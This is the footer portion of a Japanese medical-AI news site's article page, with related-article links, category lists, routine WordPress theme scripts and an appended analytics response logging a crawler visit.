                                                <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" class="td-image-wrap " title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/697c4970d9905c1b7dadbecb37024ba6-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」">BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T10:00:15+09:00" >2021年8月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TOKYO analytica"><meta itemprop="url" content="https://aitimes.media/author/tokyoanalytica/"></span><meta itemprop="datePublished" content="2021-03-09T10:02:44+09:00"><meta itemprop="dateModified" content="2021-03-09T06:55:26+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aitimes.media/2021/03/09/7523/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/LOGO-1.png"></span><meta itemprop="name" content="医療とAIのニュース・最新記事 - The Medical AI Times"></span><meta itemprop="headline" content="ラジオミクス - 副腎腫瘍の良性・悪性を画像から識別する機械学習研究"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/2019/03/iStock-530421722.jpg"><meta itemprop="width" content="1254"><meta itemprop="height" content="837"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_19 td_block_widget tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" >
<style></style>
<style></style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-7523,2757, 7037","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_19";
block_tdi_35.post_count = "2";
block_tdi_35.found_posts = "2";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "1";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_35 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療AIの最新活用事例とは？医師が解説【2022年版】" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><img class="entry-thumb" src="[data-uri]" alt="" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"\u6700\u65b0\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-7523","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "4";
block_tdi_36.found_posts = "2705";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "677";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新の記事</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><img class="entry-thumb" src="[data-uri]" alt="" title="ICU患者の栄養不足を予測するAI" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><img class="entry-thumb" src="[data-uri]" alt="" title="甲状腺がんの術中診断にAI活用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/0213241-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_36" data-td_block_id="tdi_36">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-557"><a href="https://aitimes.media/category/ai-latest-news/ai-health-economics-policy/">AIを巡る医療経済・政策</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://aitimes.media/category/ai-latest-news/ai-effect/">医療AIがもたらす影響・問題点</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://aitimes.media/category/ai-latest-news/ai-health-system-issues/">医療システム・医療問題へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://aitimes.media/category/ai-latest-news/special-contents/">厳選コンテンツ</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://aitimes.media/category/ai-latest-news/ai-support/">患者・医療者サポートへのAI活用事例</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">疾患予防へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">疾患治療へのAI活用事例</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">疾患診断へのAI活用事例</a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aitimes.media/"><img src="https://aitimes.media/wp-content/uploads/logo_white_medicalaitimes-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="544" height="180"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AI（人工知能）を活用した医療・医学に特化した専門ニュースサイト。現役の医師や研究者が執筆および監修し、海外での医療分野のAI活用事例についての最新情報を提供しています。</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e7%94%a8" class="td-subfooter-menu"><li id="menu-item-14452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14452"><a href="https://aitimes.media/about-us/">会社概要</a></li>
<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14481"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://aitimes.media/kiyaku/">利用規約</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-276"><a rel="privacy-policy" href="https://aitimes.media/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2992"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-14825" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14825"><a href="https://en-gage.net/the_medical_ai_times/">採用情報</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 The Medical AI Times. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 69709bd7261f0
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/aitimes.media\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"6bc3106a3b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>

</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 555
content:
{"id":"66f7f837b034c296","user_id":"66f7f837b03d04c0","time":1768987614912,"token":"1768987614.9e1c39e565e05588d008c243db57cb66.47a8caeed79943bfca2213f18cabd991","geo":{"ip":"3.16.161.5","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}